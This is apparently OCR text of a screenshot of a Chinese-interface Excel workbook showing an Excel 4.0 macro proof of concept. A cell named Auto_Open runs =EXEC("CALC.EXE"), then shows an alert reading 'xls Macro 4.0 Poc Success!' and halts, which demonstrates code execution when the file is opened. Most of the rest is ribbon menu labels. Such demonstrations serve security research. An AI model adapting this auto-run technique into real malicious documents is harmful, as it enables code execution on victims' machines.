 text.xls - Microsoft Excel
开始 插入 页面布局 公式 数据 审阅 视图 Foxit Reader PDF 团队
剪切
复制
格式刷
粘贴
剪贴板
Tahoma 11 A A
B I U A wén 文
字体
自动换行
合并后居中
对齐方式
常规
% , .00
数字
条件格式 套用 表格格式 单元格 样式
样式
插入 删除 格式
单元格
Σ 自动求和
填充
清除
Auto_Open fx =EXEC("CALC.EXE")
A B C D E F G
1 =EXEC("CALC.EXE")
2 =ALERT("xls Macro 4.0 Poc Success!")
3 =HALT()
4
5
6
7
8
9
10
11
12
13
14